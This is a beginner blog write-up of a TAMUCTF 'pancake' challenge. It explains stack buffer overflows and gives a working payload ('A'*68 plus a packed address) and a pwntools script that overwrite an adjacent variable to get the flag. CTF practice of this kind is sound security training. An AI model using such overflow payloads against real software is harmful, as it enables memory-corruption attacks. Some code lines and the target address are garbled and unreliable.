
In this blog you will walk with me around the memories and learn buffer overflow solving CTF Challenges!
So Lets get started :)
Before that some boring theory (Not Boring though)
A buffer overflow occurs when the volume of data exceeds the storage capacity of the memory buffer.
So Got it right ? Lets get it in the write way!

Ok, you can see something as eip in the above picture, which is instruction pointer. Instruction pointer holds the memory address of next instruction to be executed, so yeah you are right, if you can change the memory address pointed by eip you can jump to other programs or functions which will be executed!
Fine so what is a Buffer? How to over flow that?
Say you have a variable in C Program like this
char a[64];
okay so here a is an character array with 64 Byte, What if the input is more than 64 Bytes? Exactly we are going to do that.
So overflowing a with more than 64 Characters will overflow the variable and can overwrite the instruction pointer with the address we want.
CTF Challenge (TAMUCTF PANCAKE)
We are given with a binary called pancake and we need to pwn that binary in order to get the flag.

So this binary takes some input and returns some memory address.
At this point we don’t know the size of buffer in the given binary. so let us try some inputs with more number of Characters

You can see that the memory address has been replaced with 0x414141 from 0x000000 which is nothing but Hex of A which we gave as input.
But now we need to find the size of buffer in order to overwrite the ip with user given memory address. Here 0x414141 is nothing but memory address at eip.
We will be using python to find the buffer size
python -c '<Buffersize>' | ./pancake


So you can see than we can change out ip when we give 69 A as input. so the buffer size must be 68. The Challenge Hint says, set the variable to right variable. Now its time for Reverse Engineering (I am skipping the Implementation Part)
Reverse Engineering the binary with ghydra, we can see that

local_58 variable has a buffer size of 68 and fgets(local_58) which means it takes input with fgets in local_58 and checks if local_14 (Declared after local_58). Overflowing local_58 will reset in overwriting the value of local14. Now our goal is to make local_14 as 0x8406688 to get the flag.
We will be using python struct package for packing the given address as little endian and sending it with our payload in python.

payload:
python -c "print 'A'*68 + '\x88f@\x08' " | ./pancake
Yeah We are there, doing this in server will get us the proper flag, so using pwntools we can do that with this code
from pwn import *host , port = '<ip>',4444s = remote(host,port)
s.sendline('A'*68 + '\x88f@\x08') //payload
print(s.recv())s.close()
Lets hack together:)
YouTube: https://youtube.com/programmingforfun
Instagram: https://www.instagram.com/buff3r0verflow/
Have Fun pwning them:)
